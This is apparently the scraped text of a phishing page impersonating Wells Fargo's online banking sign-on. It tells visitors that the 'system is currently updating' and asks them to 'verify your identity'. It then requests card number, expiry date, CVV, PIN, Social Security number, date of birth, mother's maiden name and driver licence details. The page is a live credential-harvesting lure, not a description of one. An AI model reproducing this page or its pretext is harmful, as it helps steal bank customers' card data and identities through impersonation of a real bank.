 https://www.wellsfargo.com
Szukaj
WELLS FARGO
Enroll Customer Service ATMs/Locations Español Search
Personal Small Business Commercial Financial Education
Banking Loans and Credit
WELLS
FARGO
Our system is currently updating, please provide the following information so that we can
verify your identity. We apologize for the inconvenience.
View Your Accounts
Account Summary
rwerwer
Save username
Sign On
Forgot Password/Username?
Enroll Now
Fraud Information Center
Privacy, Cookies, and Security
Card Type: Please select
Card Number:
Expiration Date: Month / Year
CVV:
What is this?
PIN:
Name on Your card:
Address:
City:
State: Select...
ZIP:
Phone:
(Including area code e.g., 402-111-3356) - -
Social security number: - -
Date of Birth: Month / Day / Year
Mother's Maiden Name:
Driver License Number and Exp. Date: Month / Year
we're
Find your credit card
Confirm